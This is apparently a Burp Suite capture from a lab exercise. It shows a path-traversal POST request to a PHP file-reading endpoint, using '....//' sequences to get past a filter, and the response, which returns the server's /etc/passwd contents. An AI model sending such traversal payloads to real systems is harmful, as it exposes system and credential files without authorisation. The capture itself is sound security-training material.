 Request
Pretty Raw Hex Headers \n
1 POST /fileRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 file=././.list/....//....//....//....//....//....//....//....//....//etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 18:33:32 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 1443
8
9 {
"file":
"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin
\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x
:5:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:halt:\/sbin:\/sb
in\/halt\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:13:news:\/usr\/lib\/news:\/sbin\/n
ologin\nuucp:x:10:14:uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/bin
\/sh\nman:x:13:15:man:\/usr\/man:\/sbin\/nologin\npostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/
nologin\ncron:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\nftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologi
n\nsshd:x:22:22:sshd:\/dev\/null:\/sbin\/nologin\nat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin
\nsquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\/nologin\nxfs:x:33:33:X Font Server:\/etc\/X11\/fs:\/sbin
\/nologin\ngames:x:35:35:games:\/usr\/games:\/sbin\/nologin\npostgres:x:70:70::\/var\/lib\/postgresql:\/bi
n\/sh\ncyrus:x:85:12::\/usr\/cyrus:\/sbin\/nologin\nvpopmail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\nntp
:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\nsmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\ng
uest:x:405:100:guest:\/dev\/null:\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/home\/nobody:\/bin\/sh\nng
inx:x:100:101:nginx:\/var\/lib\/nginx:\/sbin\/nologin\n"
}